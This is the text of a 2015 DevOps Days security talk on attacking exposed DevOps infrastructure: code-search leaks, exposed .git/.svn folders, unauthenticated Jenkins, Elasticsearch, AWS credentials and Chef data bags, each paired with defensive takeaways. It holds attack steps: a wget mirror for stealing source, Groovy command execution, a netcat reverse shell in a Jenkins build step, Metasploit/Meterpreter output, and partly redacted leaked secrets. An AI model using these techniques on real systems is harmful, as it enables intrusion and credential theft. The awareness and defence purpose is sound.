# **DevOoops**

Devops Days DC June 12 2015

# Who Ken

Ken Johnson (@cktricky)

- CTO (@nVisium)
- Railsgoat Co-Author



- (One) of the voices of SecCasts
- US Navy, SAIC, Charter Communications, FishNet Security, LivingSocial

### **Who Chris**

Chris Gates (CG) @carnal0wnage

- Security Engineer (Facebook)
- NoVA Hackers Co-Founder



- US Army, Army Red Team, Applied Security, Rapid7, Lares
- http://carnalOwnage.attackresearch.com

## Why This Talk

Increase awareness around DevOps infra security

**Provide solutions** 

Demonstrate impact, regardless of where the infrastructure is deployed (internal, external, cloud)

http://tinyurl.com/DevOops

#### TLDR

Don't prioritize speed over security

Understand devops tools' auth model...or lack of it

Out of date or insecure implementation can lead to pwnage

Dev/Ops building infrastructure can be dangerous without thought and training around security. It's ok to teach them :- )

#### Facts

This talk is a result of firsthand experience

Companies can go out of business because of this (Code Spaces)

DevOps mistakes happen often (examples towards the end of this presentation)

We have A LOT more examples, past slides/videos demonstrate that, just not necessary for this talk

# Agenda

- Searching
  - Searchcode, GitHub, APIs
- Stealing
  - Git, Subversion, Mercurial, and Bazaar
- Smashing
  - Jenkins, Elasticsearch, AWS, Chef, Redis, memcache
- Devops Fails

#### **Buckle Up...**

# I'M HAVING NIGHTMARES THAT I FORGOT TO BACK UP MY SYSTEMS.

# Searching

- Searches for code on the following providers:
  - GitHub Current Leader
  - BitBucket The peasant's GitHub
  - Google Code Your dad's provider
  - SourceForge Your grandfather's provider
  - CodePlex \_\\_(ツ)\_/
  - FedoraProject Hats Project





| searchcode | secret_key                                                                                                    | search                                               | SPDX                                                           | API                                           | About                                        | Privac |  |  |
|------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------|-----------------------------------------------|----------------------------------------------|--------|--|--|
| _          | About 20,043 results           web.py in csse333 https://:         333.git   6 lines   Python           1.         SECRET_KEY = "tSAeI,y'Ee([YGbA ?89/1fagnPnrk[!g B2{7`**\##+Dc bDYV4b.*!XN!=thP"           2.         BIND_HOST = "127.0.0.1" |                                                      |                                                                |                                               | refine current search<br>Any number of lines |        |  |  |
| c          | onfig.py in ooostar https://b rr.git   82 lines   Python<br>1. SECRET_KEY = '\r\xaf>\xaa\xbe\xcfUw\xcbS\xaa)%)\xe3\x80\xc2~\xe9\xb9\xt<br>2.                                                                                                    | Source Filter Github Bitbucket Google Code Fedora Pr | 10719<br>8583<br>584<br>254                                    |                                               |                                              |        |  |  |
| ľ          | ive_settings.py in mezzanine https://www.cod/mezzanine 36 lines Python Show 6 matches 1. 2. SECRET_KEY = "%(secret_key)s" 3. NEVERCACHE_KEY = "%(nevercache_key)s"                                                                              |                                                      |                                                                | 38<br>37<br>16                                |                                              |        |  |  |
| k          | ey.py in approcket http://ap. trunk/ 1 lines Python 1. SECRET_KEY = "change_this"                                                                                                    |                                                      | <ul><li>Python</li><li>Ruby</li><li>PHP</li><li>Java</li></ul> |                                               | 15101<br>1891<br>990<br>477                  |        |  |  |
|            | rivate_settings.py in django-assets-svg https://c is-avg.git   3 lines   Python 1. SECRET_KEY = 'zze11wwtq=o\$lrx^afg(5@*40n6@=#jrgi0grj0rlybv_u^7s!' 2. DB_PASSWORD = 'vr52e3i3morx' No 1. SECRET_KEY = 'shhh'                                 |                                                      | C<br>Javascript<br>MARKDOWN<br>Perl<br>C/C++ Hea<br>C#<br>HTML | 318<br>199<br>170<br>156<br>154<br>107<br>104 |                                              |        |  |  |

#### Has an API



In no event will searchcode be liable with to respect to any special, incidental, or consequential damages; the cost of procurement of substitute products or services; or for interruption of use or loss or corruption of data.

#### Conditions

The only condition of using the searchcode API is to provide a clickable link attributing searchcode as the source No rate limiting implemented unless abuse is detected. Operate as Bill and Ted would and "Be excellent to each other".

#### Corporate Usage

Type a code snippet or function

Generally speaking corporate usage using the searchcode API is not an issue. However if you are running a company with business critial functions using the API and want to ensure the service is still running next week, contact Ben via bboyte01@gmail.com and we can work some form of commercial licence out.

#### searchcode API

searchcode offers a free comprehensive API

SPDX

API

About

Privacy

Various examples of how to use the API can be found at DuckDuckHack's Github repo (look inside share/spice/code\_search and share/spice/search code for examples) and at Varemeno's Doc-Finder. Working examples include and Doc-Finder.

Are you using searchcodes API? Let us know and we will include your site / application as part of our showcase

Legalese

search

Legalese **Corporate Usage** 

Documentation API

Documentation Index

Code Search API

Code Search Code Result

|                       | dfuckery cktricky\$ ruby searchcode.rb -n  | l —u 1 m —p 2                |  |  |  |
|-----------------------|--------------------------------------------|------------------------------|--|--|--|
| User                  | Details                                    |                              |  |  |  |
| =====                 |                                            |                              |  |  |  |
| Janén                 |                                            |                              |  |  |  |
| login<br>id           |                                            |                              |  |  |  |
|                       |                                            |                              |  |  |  |
| avatar_url            | https://avatars.githubusercontent.com/u/ 3 |                              |  |  |  |
| gravatar_id           |                                            |                              |  |  |  |
| url                   | https://api.gi                             |                              |  |  |  |
| html_url              | https://githuk                             |                              |  |  |  |
| followers_url         | https://api.g                              |                              |  |  |  |
| following_url         | https://api.g                              | er_user}                     |  |  |  |
| gists_url             | https://api.g                              |                              |  |  |  |
| starred_url           | https://api.g                              | -}{/repo}                    |  |  |  |
| subscriptions_url     | https://api.g                              |                              |  |  |  |
| organizations_url     | https://api.g                              |                              |  |  |  |
| repos_url             | https://api.g                              |                              |  |  |  |
| events_url            | https://api.gi                             | y}                           |  |  |  |
| received_events_url   | https://api.gi                             | . S                          |  |  |  |
| type                  | User                                       |                              |  |  |  |
| site_admin            | false                                      |                              |  |  |  |
| User                  | Details                                    |                              |  |  |  |
|                       |                                            |                              |  |  |  |
| login                 | Terrary C.                                 |                              |  |  |  |
| id                    |                                            |                              |  |  |  |
| avatar_url            | https://avatars.githubusercontent.com/u    | v=3                          |  |  |  |
| gravatar_id           | ,                                          |                              |  |  |  |
| url –                 | https://api.                               |                              |  |  |  |
| html_url              | https://gith                               |                              |  |  |  |
| followers_url         | https://api.                               |                              |  |  |  |
| following_url         | https://api.                               | other_user}                  |  |  |  |
| gists_url             | https://api.                               | id}                          |  |  |  |
| starred_url           | https://api.                               | /ner}{/repo}                 |  |  |  |
| subscriptions_url     | https://api.                               | ons                          |  |  |  |
| organizations_url     | https://api.                               |                              |  |  |  |
| repos_url             | https://api.                               |                              |  |  |  |
| events url            | https://api.                               | vacy}                        |  |  |  |
| received_events_url   | https://api.                               | ents                         |  |  |  |
| type                  | User                                       |                              |  |  |  |
| site_admin            | false                                      |                              |  |  |  |
| _                     |                                            |                              |  |  |  |
| [woot] Found this rep | o git://github.com .git which              | has a keyword of 'api_token' |  |  |  |
|                       |                                            |                              |  |  |  |

#### SearchCode (Takeaways)

This tool can be used for defensive purposes as well!

# **GitHub Search**

#### GitHub Advanced Search

- GitHub supports advanced search operators
- Google hacking for GitHub
  - O http://seclists.org/fulldisclosure/2013/Jun/15
  - O http://blog.conviso.com.br/2013/06/github-hacking-for-fun-and-sensitive.html

#### GitHub OSINT

Check \$company employee repos for uh ohs
 o internal project commits, passwords, etc



#### GitHub

- Destroy forks
- REMINDER: Permissions on forks are transferred
- 2-Factor Auth: ASK GITHUB FOR ENFORCEMENT

# GitHub (Takeaways)

- Audit who has access to your repos
  - Have a process to remove ex-employees
  - Consider auditing their personal repos for leaks

- Regularly search your repos for sensitive data
  - Don't forget about internal errors, codes snippets, documentation on help forums or pastebin type sites

# Stealing

Many people manage their website with a (private) git repo

• WordPress is common

Do you have your .git folder exposed on a webserver outside?

- Or inside?
- Access to .git content can allow for full source download.
- Use wget, DVCS-Pillage, or dvcs-ripper to archive and recreate the repo locally.

https://github.com/evilpacket/DVCS-Pillage

https://github.com/kost/dvcs-ripper

#### If directory listings are enabled, it's simple to get source

- \$ mkdir git-test
- \$ cd git-test

\$ wget --mirror --include-directories=/.git <u>http://www.</u> example.com/.git

#### Then

```
$ cd www.example.com
$ git reset --hard
HEAD is now at [...]
```

#### You now have the source of the site



If directory listings are NOT enabled

- Test by checking for .git/config
- Use DVCS-Pillage or dvcs-ripper to download the source.

DVCS-Pillage also supports Mercurial (HG) and Bazaar (BZR).



Internal GitHub Enterprise ties into organization's LDAP or Active Directory.

- Find devops/devpassword equivalent
- Download source code
- Log in and search for interesting things

#### What can you get?

- Creds, config files, source code, dev names, public keys, email addresses, etc
- repo history: vulns fixed, passwords/keys checked in but removed later :-)
- wordpress config files common
- site/database backups in .git
- session generation keys

# .Git Exposed (Takeaways)

- Do not leave .git exposed
- Block access via:
  - htaccess files
  - apache configurations
  - IIS configuration

# Subversion

#### Subversion 1.6 (and earlier)

- Check for .entries files
- Walk svn chain to retrieve source
- Example:
  - http://somedomain.com/.svn/text-base/index.php.svn-base
- Metasploit Auxiliary Module\*\*
  - auxiliary/scanner/http/svn\_scanner

Reference: http://pen-testing.sans.org/blog/pen-testing/2012/12/06/all-your-svn-are-belong-to-us



# Subversion

#### Subversion 1.7 and later

- Working copy and changes stored in a sqlite database
- Example:
  - <u>http://www.somedomain.com/.svn/wc.db</u>
- Metasploit Auxiliary Module
  - auxiliary/scanner/http/svn\_wcdb\_scanner

Reference: http://pen-testing.sans.org/blog/pen-testing/2012/12/06/all-your-svn-are-belong-to-us



# Subversion (Takeaways)

- Do not leave .svn exposed
- Block access via:
  - htaccess files
  - apache configurations
  - IIS configuration
- Require authentication to clone all svn repositories

# Smashing

"IF YOU KEEP SCREAMING YOUR NAME, IT FORCES THE ASSAILANT TO ACKNOWLEGE YOU AS A HUMAN."

# **Continuous Integration**

"Hudson is a continuous integration (CI) tool written in Java, which runs in a servlet container, such as Apache Tomcat or the GlassFish application server"

Very popular

If you can't pwn Jenkins then try GlassFish or Tomcat :-)



#### Shodan search for X-Hudson

| 🔏 SHODAN                                                                       | x-hudson                              | Search                                                                                                    |                                                                                                    |
|--------------------------------------------------------------------------------|---------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                |                                       | ₩                                                                                                    | *                                                                                                    |
|                                                                                |                                       |                                                                                                    |                                                                                                    |
| Services<br>HTTP Alternate<br>HTTP<br>HTTPS<br>HTTPS Alternate<br>HTTP         | 16,238<br>3,490<br>2,030<br>149<br>34 | 174.37.246.85         Silicom Internet         Added on 09.09.2014         Image: Ashburn         174.37.246.85-static.reverse.softlayer.com | HTTP/1.0 403 Forbidden<br>Set-Cookie: JSESSIONID.64cc2939=d67tn6hw9dja14evxbbyksle5;Path=/<br>Expires: Thu, 01 Jan 1970 00:00:00 GMT<br>Content-Type: text/html;charset=UTF-8<br><b>X-Hudson</b> : 1.395<br>X-Jenkins: 1.569                                                                                                    |
| Top Countries<br>United States<br>Germany<br>United Kingdom<br>France<br>Japan | 11,209<br>1,697<br>999<br>878<br>702  |                                                                                                    | <ul> <li>X-Jenkins-Session: 71a00527</li> <li>X-Hudson-CLI-Port: 56998</li> <li>X-Jenkins-CLI2-Port: 56998</li> <li>X-Jenkins-CLI2-Port: 56998</li> <li>X-You-Are-Authenticated-As: anonymous</li> <li>X-You-Are-In-Group:</li> <li>X-Required-Permission: hudson.model.Hudson.Read</li> <li>X-Permission-Implied-By: hudson.security.Permission.GenericRead</li> <li>X-Permis</li> </ul> |

#### Shodan search for X-Hudson with HTTP 200

| 🔏 SHODAN             | x-hudson HTTP/    |                                   | Search                                                   |
|----------------------|-------------------|-----------------------------------|----------------------------------------------------------|
| Home                 | Search Directory  | Data Analytics/ Exports           | ≫<br>Developer Center Labs                               |
| + Add to Dir         | ectory 🌓 Export D | Data                              |                                                          |
| Services             |                   | Painel Principal [Jenk            | ins]                                                     |
| HTTP Alternate       | 9,266             | 54.232.97.186                     | HTTP/1.0 200 OK                                          |
| HTTP                 | 1,447             | Amazon.com<br>Added on 21.02.2014 | Cache-Control: no-cache, must-revalidate                 |
| HTTPS                | 378               |                                   | X-Hudson-Theme: default                                  |
| HTTPS Alternat       |                   | Details                           | Content-Type: text/html;charset=UTF-8                    |
| НТТР                 | 14                | ec2-54-232-97-186.sa-             | Set-Cookie: JSESSIONID=11unr3uqfizze102xjh9hxyubf;Path=/ |
|                      |                   | east-1.compute.amazonaws.co       | Expires: Thu, 01 Jan 1970 00:00:00 GMT                   |
|                      |                   |                                   | <b>X-Hudson:</b> 1.395                                   |
| Top Countries        |                   |                                   | X-Jenkins: 1.537                                         |
| <b>United States</b> | 5,467             |                                   | X-Jenkins-Session: 52e6e47e                              |
| Germany              | 897               |                                   | X-Hudson-CLI-Port: 34625                                 |
| Japan                | 502               |                                   | X-Jenkins-CLI-Port: 34625                                |
| United Kingdon       | n 449             |                                   | X-Jenkins-CLI2-Port: 34625                               |
| France               | 410               |                                   | X-SSH-Endpoint: 54.232.97.186:34807                      |
|                      |                   |                                   | X-Instance-Identity: MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8/    |

#### Jenkins Issues

- Multiple Remote Code Execution (RCE) vulnerabilities over the years
  - https://wiki.jenkins-ci.org/display/SECURITY/Home
- Advisories are not well publicized
  - ex: CVE-2015-1814
  - Weak coverage with Vulnerability Scanners
- API token same access as password

#### **Metasploit Aux Module**

msf auxiliary(jenkins\_enum) > run

[+] 10.: :8080 - /script does not require authentication (200)
[+] 10.: :8080 - /view/All/newJob does not require authentication (200)
[+] 10.: :8080 - /asynchPeople/ does not require authentication (200)
[+] 10.: :8080 - /systemInfo does not require authentication (200)
[+] Scanned 1 of 1 hosts (100% complete)
[\*] Auxiliary module execution completed
msf auxiliary(jenkins\_enum) > []

If no authentication required

- Trivial to gain remote code execution via script console
- Metasploit Module
  - exploit/multi/http/jenkins\_script\_console
  - Exploit module will also use credentials

https://www.pentestgeek.com/2014/06/13/hacking-jenkins-servers-with-no-password/

http://www.labofapenetrationtester.com/2014/06/hacking-jenkins-servers.html

http://zeroknock.blogspot.com/search/label/Hacking%20Jenkins

#### Script Console (Groovy Code to run whoami)

- 1. def sout = new StringBuffer(), serr = new StringBuffer()
- 2. def proc = 'whoami'.execute()
- 3. proc.consumeProcessOutput(sout, serr)
- proc.waitForOrKill(1000)
- 5. println "out> \$sout err> \$serr"

#### **Script Console**

Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the will go to the server's stdout, which is harder to see.) Example:

println(Jenkins.instance.pluginManager.plugins)

All the classes from all the plugins are visible. jenkins.\*, jenkins.model.\*, hudson.\*, and hudson.model.\* are pre-imported.

```
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'whoami'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
6
```

#### Result

out> jenkins err>

#### Metasploit exploit module for script console

msf exploit(jenkins\_script\_console) > exploit

You can lock down script console access by turning on authentication

- However, if it's set to local auth, you can register as a regular user :-)
- ...then get access to the /script

# If you have access to /view/All/newJob, create a new build and run commands

| Jenkins 🕨 All 🕨         |   |                                                                                                    |
|-------------------------|---|----------------------------------------------------------------------------------------------------|
| 쯭 <u>New Item</u>       |   | Item name test2                                                                                                    |
| Reople                  |   | Build a free-style software project                                                                                                    |
|                         |   | This is the central feature of Jenkins. Jenkins will build your project, combining any SCM with any build syst                                                                  |
| <u>Build History</u>    |   | Build a maven2/3 project                                                                                                    |
| Manage Jenkins          |   | Build a maven 2/3 project. Jenkins takes advantage of your POM files and drastically reduces the configura                                                                      |
| Credentials             |   | Build multi-configuration project                                                                                                    |
|                         |   | Suitable for projects that need a large number of different configurations, such as testing on multiple envir                                                                   |
| Build Queue             | - | 🔘 Monitor an external job                                                                                                    |
| No builds in the queue. |   | This type of job allows you to record the execution of a process run outside Jenkins, even on a remote ma<br>automation system. See <u>the documentation for more details</u> . |
| Build Executor Status   | - | O Copy existing Item                                                                                                    |
| # Status                |   |                                                                                                    |
| 1 Idle                  |   | Copy from                                                                                                    |
| 2 Idle                  |   |                                                                                                    |
|                         |   |                                                                                                    |

#### Build

#### Execute shell

-----

| Command nc.traditional -e                | e /bin/sh 1                                                                                                    |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
| root@notun:~# nc -<br>Listening on [0.0. | v -L 8080<br>0.0] (family 0, port 8080)<br>Save At JackThreads.                                                                                                    |
| See <u>th</u> Connection from [<br>ls    | ] port 8080 [tcp/http-alt] accepted (family 2, sport 52526)                                                                                                    |
| app<br>config<br>config.ru<br>db         | Chore   Rec Single Click Connect - Multiple Issues and Concerns - Ya, switched from send       4:         Clock contine Selders for Their Own Good - Forward to a Friend the second second s |
| doc                                      | ☆ CG — ruby — 94×22                                                                                                    |
| Gemtlle                                  |                                                                                                    |
| Guararite                                | /reverse_httpslog/2012                                                                                                    |
| lib<br>LICENSE.md                        | /reverse_tcpnormal Java Meterpreter, Java Reverse TCP <mark>nd-out-o</mark>                                                                                                    |

#### Can you browse a workspace?

#### **Project longway**



#### Permalinks

- Last build (#338), 18 hr ago
- Last stable build (#338), 18 hr ago
- Last successful build (#338), 18 hr ago
- Last failed build (#329), 3 days 10 hr ago
- Last unsuccessful build (#329), 3 days 10 hr ago

| Jenkins                       |                              |                                                                                                    |      |
|-------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|------|
| Jenkins 🕨 longway 🕨           |                              | O O O 👚 📩 database                                                                                                    | .yml |
|                               |                              | T 🐑 File Path 🗸 : ~/Downloads/database.yml                                                                                               |      |
| A Back to Dashboard           | config /                     | ◀   ▶   🖻 database.yml \$   (no symbol selected) \$                                                                                      |      |
| Q Status                      |                              | 5 # gem 'sqlite3'                                                                                                    |      |
| Channel Channel               | deploy                       | 6 V development:<br>7 host: localhost                                                                                                    |      |
| Changes                       | environments<br>initializers | 7 host: localhost<br>8 adapter: mysgl2                                                                                                   |      |
| Workspace                     | locales                      | 9 encoding: utf8                                                                                                    |      |
| Email Template Testing        | application.rb               | 10 database: longway_development                                                                                                    |      |
|                               | boot.rb                      | 11 pool: 5<br>12 username: de                                                                                                    |      |
| Git Polling Log               | config.rb                    | 13 password: lo                                                                                                    |      |
| Pulld Illaham (head)          | database.yml                 | 14                                                                                                    |      |
| Build History (trend)         | database.yml.t               | 15 # Warning: The database defined as "test" will be erased and<br>16 # re-generated from your development database when you run "rake". |      |
| #338 Sep 16, 2014 11:01:58 AM | deploy.rb                    | 17 - # Do not set this db to the same as development or production.                                                                      |      |
| #337 Sep 15, 2014 10:01:50 PM | environment.rt               |                                                                                                    |      |
| #336 Sep 15, 2014 7:01:48 PM  | rails_best_prac              | 19 host: localhost<br>20 adapter: mysql2                                                                                                 |      |
| #335 Sep 15, 2014 6:42:01 PM  | routes.rb                    | 21 encoding: utf8                                                                                                    |      |
| -                             | schedule.rb                  | 22 database: longway_test                                                                                                    |      |
| #334 Sep 15, 2014 5:41:56 PM  | sidekiq.yml                  | 23 pool: 5<br>24 username: de                                                                                                    |      |
| #333 Sep 15, 2014 4:32:03 PM  |                              | 25 - password: ld                                                                                                    |      |
| #332 Sep 15, 2014 4:01:49 PM  |                              | 26                                                                                                    |      |
| #331 Sep 14, 2014 10:11:51 AM |                              | 27 V production:<br>28 host: localhost                                                                                                   |      |
| #330 Sep 13, 2014 6:51:49 PM  |                              | 29 adapter: mysql2                                                                                                    |      |
| #329 Sep 13, 2014 6:21:49 PM  |                              | 30 encoding: utf8                                                                                                    |      |
| -                             |                              | 31 database: longway_prodcution<br>32 pool: 5                                                                                            |      |
| #328 Sep 13, 2014 4:11:57 PM  |                              | 33 username: de                                                                                                    |      |
| #327 Sep 13, 2014 4:01:49 PM  |                              | 34 🖕 password: ld                                                                                                    |      |

| -    | job/longway/w                 | s/config/initializers/                   | ⊤ C <sup>e</sup> Google C                                                                                                    | <b>A</b> ) ☆    |
|------|-------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|
| J    | enkins                        |                                          | Search Search                                                                                                    |                 |
| Jenk | kins ⊨ longway ⊨              |                                          |                                                                                                    |                 |
|      | Back to Dashboard             | config / initializers /                  | /                                                                                                    |                 |
| Q    | Status                        | backtrace_silencers.rb                   | Image: Secret_token.rb                                                                                                    | H <sub>21</sub> |
| -    | Changes                       |                                          | III   ◀ ▶   👼 secret_token.rb ) No Selection                                                                                                   | _               |
|      | Workspace                     | filter_parameter_logging. inflections.rb | # Be sure to restart your server when you modify this file.                                                                                    | - 1             |
| R    | Email Template Testing        | load_config.rb                           | # Your secret key is used for verifying the integrity of signed cookies. # If you change this key, all old signed cookies will become invalid! | - 1             |
| Ū    | Git Polling Log               | mime_types.rb<br>monkey_patch.rb         | <pre># Make sure the secret is at least 30 characters and all random,<br/># no regular words or you'll be exposed to dictionary attacks.</pre> | _               |
| ¢₽   | Build History (trend)         | secret_token.rb                          | # You can use `rake secret` to generate a secure secret key. # Make sure your secret_key_base is kept private                                  | - 1             |
| ۲    | #338 Sep 16, 2014 11:01:58 AM | sidekiq.rb                               | <pre># if you're sharing your code publicly. Longway::Application.config.secret_key_base =</pre>                                               |                 |
| ۲    | #337 Sep 15, 2014 10:01:50 PM | wice_grid_config.rb                      |                                                                                                    | 06100           |
| ۲    | #336 Sep 15, 2014 7:01:48 PM  |                                          | c3b33i 149c97a1<br>b50bc                                                                                                    | 91199           |
| ۲    | #335 Sep 15, 2014 6:42:01 PM  | <b>=</b> .                               |                                                                                                    |                 |
| ۲    | #334 Sep 15, 2014 5:41:56 PM  |                                          |                                                                                                    | _               |
| ۲    | #333 Sep 15, 2014 4:32:03 PM  |                                          |                                                                                                    |                 |
| ۲    | #332 Sep 15, 2014 4:01:49 PM  |                                          |                                                                                                    |                 |

# Hudson/Jenkins (Takeaways)

- If possible, require authentication for everything on Hudson/Jenkins
- Monitor for security issues and updates
  - Challenging b/c full impact of issues can be watered down in the advisory
- Segment Hudson/Jenkins from Corp
- Logical separation by groups
  - Either on single instance or multiple servers
- Monitor Jenkins slave activity/netconns

# **ElasticSearch**

#### elasticsearch

Provides a distributed, multitenant-capable fulltext search engine with a RESTful web interface and schema-free JSON documents.



#### elasticsearch

- No Authentication
- Can search stored data via HTTP API
- Update data with PUT request
- Join an open cluster and receive all data

RCE prior to 1.2.0 (CVE-2014-3120)
RCE prior to 1.5.0\* (CVE-2015-1427)

#### elasticsearch

#### exploit/multi/elasticsearch/script\_mvel\_rce

msf exploit(script\_mvel\_rce) > exploit

Started reverse handler on 1 :4444 :9200 - Trying to execute arbitrary Java... [\*] 1 :9200 - Discovering remote OS... **F+1** :9200 - Remote OS is 'Linux' Sending stage (30355 bytes) to T 3:4444 -> Meterpreter session 3 opened ( :55693) at F\*1 2014-10-08 03:25:25 +0000 [+] Deleted /tmp/jrWiCR.jar <u>meterpreter</u> > getuid Server username: elasticsearch meterpreter >

## elasticsearch (Takeaways)

- Apply authentication if possible
  - https://www.elastic.co/products/shield

• Segment elasticsearch from Corp (and the public in general)

• Be aware of the data you put in elasticsearch

# AWS

## **AWS - CLI Dev Tools**

AWS stores creds in plaintext in \*\*hidden files\*\*

Typically privileged access

## **AWS - CLI Dev Tools**



### AWS - CLI Dev Tools + EB

| 000                 | 🟦 cktricky — bash — 82×21                                  |
|---------------------|------------------------------------------------------------|
| · · · ·             | <pre>y\$ cat ~/.elasticbeanstalk/aws_credential_file</pre> |
| AWSAccessKeyId=     |                                                            |
| AWSSecretKey=       |                                                            |
| primesite-env_RdsMa |                                                            |
| happyreport-env_Rds |                                                            |
| mror-env_RdsMasterF |                                                            |
| primesite-QA-env_Ro |                                                            |
| mror-QA-env_RdsMast |                                                            |
| kens-mbp:~ cktricky | /\$ []                                                     |

#### **AWS - Common Weaknesses**

SSH Keys

**Security Groups** 

VPC

## AWS - MySQL rdsadmin acct

Default account created by AWS

"To provide management services for each DB instance, the rdsadmin user is created when the DB instance is created."

Have found rdsadmin with blank or weak passwords

#### rdsadmin

| Credentials                     |                                                                                                    |                                                                                  |          |       |                                                                                              |
|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|----------|-------|----------------------------------------------------------------------------------------------|
| host<br>                        | service                                                                                                    | public                                                                           | private  | realm | private_type                                                                                 |
| 5<br>5<br>5<br>5<br>7<br>7<br>1 | 3306/tcp (mysql)<br>3306/tcp (mysql)<br>3306/tcp (mysql)<br>3306/tcp (mysql)<br>3306/tcp (mysql)<br>3306/tcp (mysql)<br>3306/tcp (mysql)<br>3306/tcp (mysql) | rdsadmin<br>rdsadmin<br>rdsadmin<br>rdsadmin<br>rdsadmin<br>rdsadmin<br>rdsadmin | password |       | Password<br>Password<br>Password<br>Password<br>Password<br>Password<br>Password<br>Password |

#### AWS - I can do whatever I want

People stand up AWS boxes all over the place

Install whatever they want

People don't tell anyone where these boxes are and the don't get hardened or scanned (by company :-) )

# **Client Provisioning**

#### Chef

# Chef allows you to define the state your servers (local or cloud) should be in and enforces it.



### Chef/knife

knife is a Chef command line utility

- Credentials stored in data bags
- Can be encrypted
- Example:

#### \$ knife data bag list

#### Chef/knife

- 1. \$knife data bag show drupal
- 2. \_default:
- 3. admin\_pass: admin
- admin\_user: example\_admin
- 5. db\_password: drupal
- 6. db\_user: drupal
- 7. id: example\_data

## Chef/knife (encrypted data bag)

| 1. | <pre>\$knife data bag st</pre> | now drupal                             |
|----|--------------------------------|----------------------------------------|
| 2. |                                |                                        |
| з. | _default:                      |                                        |
| 4. | cipher:                        | aes-256-cbc                            |
| 5. | encrypted_data:                | zDE61IUD97ZK706EqlpoagRLNQFs0t4oQpdg== |
| 6. | iv:                            | 1wbQ46evg8jZWBs0MZW6A==                |
| 7. | version:                       | 1                                      |
| 8. | id: example                    | _data                                  |

#### Chef/knife

1. \$knife data bag show drupal --secret-file path/to/file 2. default: 3. admin\_pass: admin 4. admin\_user: example\_admin 5. db\_password: drupal 6. 7. db user: drupal example\_data 8. id:

## Chef (Takeaways)

• Be aware of what you put into chef recipes

• Protect secrets/passwords

# **In-Memory Databases**

### Redis

Defaults:

- No encrypted communication
  - https://github.

